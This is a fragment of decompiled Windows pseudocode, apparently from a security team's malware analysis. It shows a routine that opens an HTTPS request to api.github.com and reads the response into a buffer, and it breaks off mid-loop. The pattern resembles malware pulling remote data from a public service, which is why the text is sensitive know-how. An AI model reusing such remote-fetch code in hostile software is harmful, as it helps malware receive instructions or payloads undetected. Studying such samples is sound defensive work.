 v27 = InternetConnectW(v26, L"api.github.com", 0x1BBu, 0i64, 0i64, 3u, 0, 0i64);
v28 = (const WCHAR *)lpszObjectName;
if ( v107.m128i_i64[1] >= 8ui64 )
v28 = lpszObjectName[0];
if ( v27 )
{
v29 = HttpOpenRequestW(v27, L"GET", v28, 0i64, 0i64, 0i64, 0x800000u, 0i64);
v30 = v29;
if ( v29 )
{
if ( HttpSendRequestW(v29, 0i64, 0, 0i64, 0) )
{
v100 = 0i64;
v101 = 0i64;
v102 = 0i64;
v99 = 0i64;
_mm_storeu_si128((__m128i *)&v103, _mm_load_si128((const __m128i *)&xmmword_1401F32F0));
LOBYTE(v101) = 0;
sub_14004B460(&v101, &unk_1401F0C16, 0i64);
dwNumberOfBytesRead[0] = 0;
v95 = 0i64;
v96 = 15i64;
LOBYTE(lpBuffer) = 0;
sub_14004B2E0(&lpBuffer, 4096i64, 0i64);
while ( 1 )
{
v31 = &lpBuffer;
if ( v96 >= 0x10 )
v31 = lpBuffer;
if ( !InternetReadFile(v30, v31, 0x1000u, dwNumberOfBytesRead) || !dwNumberOfBytesRead[0] )
break;
v32 = &lpBuffer;
if ( v96 >= 0x10 )
v32 = lpBuffer;
v32[dwNumberOfBytesRead[0]] = 0;
v33 = &lpBuffer;
if ( v96 >= 0x10 )
v33 = lpBuffer;
Gcow安全团队